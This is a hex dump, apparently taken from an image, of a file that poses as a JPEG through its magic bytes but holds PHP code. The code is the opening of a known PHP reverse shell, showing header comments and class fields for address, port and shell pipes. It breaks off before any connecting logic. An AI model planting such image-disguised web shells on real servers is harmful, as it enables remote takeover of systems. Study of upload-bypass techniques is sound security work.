 00000000 FF D8 FF E0 70 0A 3C 3F 70 68 70 0A 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 28 63 29 20 32 30 32 ....p.<?php.// Copyright (c) 202
00000020 30 20 49 76 61 6E 20 C5 A0 69 6E 63 65 6B 0A 2F 2F 20 76 32 2E 35 0A 2F 2F 20 52 65 71 75 69 72 0 Ivan ..incek.// v2.5.// Requir
00000040 65 73 20 50 48 50 20 76 35 2E 30 2E 30 20 6F 72 20 67 72 65 61 74 65 72 2E 0A 2F 2F 20 57 6F 72 es PHP v5.0.0 or greater..// Wor
00000060 6B 73 20 6F 6E 20 4C 69 6E 75 78 20 4F 53 2C 20 6D 61 63 4F 53 2C 20 61 6E 64 20 57 69 6E 64 6F ks on Linux OS, macOS, and Windo
00000080 77 73 20 4F 53 2E 0A 2F 2F 20 53 65 65 20 74 68 65 20 6F 72 69 67 69 6E 61 6C 20 73 63 72 69 70 ws OS..// See the original scrip
000000A0 74 20 61 74 20 68 74 74 70 73 3A 2F 2F 67 69 74 68 75 62 2E 63 6F 6D 2F 70 65 6E 74 65 73 74 6D t at https://github.com/pentestm
000000C0 6F 6E 6B 65 79 2F 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 2E 0A 63 6C 61 73 73 20 53 onkey/php-reverse-shell..class S
000000E0 68 65 6C 6C 20 7B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 61 64 64 72 20 20 3D 20 6E 75 6C 6C hell {.    private $addr  = null
00000100 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 70 6F 72 74 20 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 ;.    private $port  = null;.
00000120 20 70 72 69 76 61 74 65 20 24 6F 73 20 20 20 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76  private $os    = null;.    priv
00000140 61 74 65 20 24 73 68 65 6C 6C 20 3D 20 6E 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 ate $shell = null;.    private $
00000160 64 65 73 63 72 69 70 74 6F 72 73 70 65 63 20 3D 20 61 72 72 61 79 28 0A 20 20 20 20 20 20 20 20 descriptorspec = array(.
00000180 30 20 3D 3E 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 72 27 29 2C 20 2F 2F 20 73 68 65 6C 0 => array('pipe', 'r'), // shel
000001A0 6C 20 63 61 6E 20 72 65 61 64 20 66 72 6F 6D 20 53 54 44 49 4E 0A 20 20 20 20 20 20 20 20 31 20 l can read from STDIN.        1
000001C0 3D 3E 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 2C 20 2F 2F 20 73 68 65 6C 6C 20 => array('pipe', 'w'), // shell
000001E0 63 61 6E 20 77 72 69 74 65 20 74 6F 20 53 54 44 4F 55 54 0A 20 20 20 20 20 20 20 20 32 20 3D 3E can write to STDOUT.        2 =>
00000200 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 20 20 2F 2F 20 73 68 65 6C 6C 20 63 61  array('pipe', 'w')  // shell ca
00000220 6E 20 77 72 69 74 65 20 74 6F 20 53 54 44 45 52 52 0A 20 20 20 20 29 3B 0A 20 20 20 20 70 72 69 n write to STDERR.    );.    pri
00000240 76 61 74 65 20 24 62 75 66 66 65 72 20 20 3D 20 31 30 32 34 3B 20 20 20 20 2F 2F 20 72 65 61 64 vate $buffer  = 1024;    // read
00000260 2F 77 72 69 74 65 20 62 75 66 66 65 72 20 73 69 7A 65 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 /write buffer size.    private $
00000280 63 6C 65 6E 20 20 20 20 3D 20 30 3B 20 20 20 20 20 20 20 2F 2F 20 63 6F 6D 6D 61 6E 64 20 6C 65 clen    = 0;       // command le
000002A0 6E 67 74 68 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 65 72 72 6F 72 20 20 20 3D 20 66 61 6C 73 ngth.    private $error   = fals
000002C0 65 3B 20 20 20 2F 2F 20 73 74 72 65 61 6D 20 72 65 61 64 2F 77 72 69 74 65 20 65 72 72 6F 72 0A e;   // stream read/write error.